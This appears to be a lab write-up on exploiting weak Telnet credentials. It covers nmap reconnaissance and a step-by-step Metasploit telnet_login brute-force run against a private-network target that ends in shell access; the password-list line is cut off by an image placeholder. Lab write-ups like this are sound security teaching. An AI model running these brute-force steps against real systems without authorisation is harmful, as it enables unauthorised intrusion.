Table of Contents
1. What is Telnet?
Telnet is a network protocol used to remotely access and manage systems over a TCP/IP network. It typically runs on port 23 and allows users to log into a remote machine and execute commands.
Telnet supports:
- Remote login access
- Command execution on remote systems
- Communication between client and server
2. How Telnet Works
Telnet works on a client-server architecture using a single connection:
- Port 23: Used for communication between client and server
Process:
- Client connects to the Telnet server
- Server prompts for username and password
- User enters credentials
- If valid, access to remote shell is granted
- Commands can be executed on the target system
3. Vulnerability Exploited
Vulnerability Name:
Weak Credentials in Telnet Service
Type:
Authentication Weakness / Misconfiguration
CVE:
N/A (Configuration-based vulnerability)
Description:
The service running on port 23/tcp is identified as Linux telnetd. The Telnet service is configured with weak/default credentials, making it vulnerable to brute force or credential-based attacks using automated tools like Metasploit.
4. How the Exploit Works (Concept)
- The attacker scans the target and finds Telnet running on port 23.
- The service is identified as Linux telnetd.
- The attacker uses a brute-force module in Metasploit.
- A list of usernames and passwords is tested automatically.
- Valid credentials are discovered.
- The attacker logs in and gains shell access.
5. Exploitation
Recon using Nmap
nmap -sV 192.168.72.130
Step 1: Start Metasploit
msfconsole
Step 2: Search for Telnet modules
search telnet
Step 3: Use Telnet login module
use auxiliary/scanner/telnet/telnet_login
Step 4: Set target IP
set RHOSTS <target-ip>
Step 5: Set username and password list
set USER_FILE /usr/share/wordlists/metasploit/unix_users.txtset PASS_FILE +
Step 6: Run the module
run
6. Result
- Metasploit successfully identifies valid Telnet credentials.
- Using these credentials, shell access is obtained.
- The attacker can execute commands on the target system.
Example:

whoami